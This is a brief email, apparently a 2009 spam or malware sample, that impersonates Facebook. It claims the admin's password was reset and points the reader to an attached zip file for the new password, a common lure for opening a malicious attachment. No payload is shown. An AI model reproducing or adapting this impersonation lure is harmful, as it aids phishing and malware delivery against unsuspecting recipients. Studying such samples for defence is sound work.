 Subject: Facebook Password Reset Confirmation. Customer Message.
Date: Fri, 6 Nov 2009 10:29:16 +0000
Attachments: Facebook_Details_581eb.zip,Size: 227 bytes.
Hey admin ,
Because of the measures taken to provide safety to our clients, your password has been changed.
You can find your new password in attached document.
Thanks,
Your Facebook.